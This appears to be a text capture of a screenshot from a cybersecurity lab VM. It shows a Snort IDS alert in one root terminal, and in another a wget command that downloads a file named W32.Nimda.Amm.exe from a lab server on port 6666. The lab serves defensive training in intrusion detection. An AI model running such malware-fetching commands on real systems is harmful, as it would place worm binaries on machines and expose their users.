 Cybersecurity LabVM Worksation 20250409 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Terminal
"Node: R1" (as superuser)
[root@secOps analyst]# tail -f /var/log/snort/alert
12/19-16:03:44.879358  [**] [1:1000003:0] Malicious Server Hit! [**] [Priority:
0] {TCP} 209.165.200.235:52950 -> 209.165.202.133:6666
"Node: H5" (as superuser)
[root@secOps analyst]# wget 209.165.202.133:6666/W32.Nimda.Amm.exe
--2025-12-19 16:03:44--  http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 475448 (464K) [application/octet-stream]
Saving to: ‘W32.Nimda.Amm.exe’
W32.Nimda.Amm.exe   100%[===================>] 464.30K  --.-KB/s    in 0.02s
2025-12-19 16:03:44 (23.6 MB/s) - ‘W32.Nimda.Amm.exe’ saved [475448/475448]
[root@secOps analyst]#